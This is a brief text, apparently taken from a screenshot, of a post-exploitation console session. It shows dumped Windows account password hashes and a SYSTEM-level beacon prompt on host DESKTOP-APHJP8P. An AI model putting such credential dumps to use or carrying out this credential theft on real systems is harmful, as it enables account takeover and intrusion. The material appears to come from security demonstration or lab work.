 [11/25 09:27:09] [+] received password hashes:
admin:1000:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:79ee205089234b51f7cbb43c73fdc07f:::
[DESKTOP-APHJP8P] - x64 | admin * [NT AUTHORITY\SYSTEM] | 3892 - x86
beacon>